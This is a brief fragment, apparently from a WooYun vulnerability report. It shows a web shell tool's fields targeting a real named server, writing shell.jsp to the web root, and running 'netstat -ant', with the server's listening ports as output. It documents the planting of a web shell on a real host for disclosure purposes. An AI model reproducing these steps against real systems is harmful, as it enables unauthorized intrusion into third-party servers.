 Url: http://gppx.haoyisheng.com:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -ant
Execute
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:3873 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:10050 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:1098 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:1099 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:63761 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8083 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:84 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:4788 0.0.0.0:* LISTEN
www.wooyun.org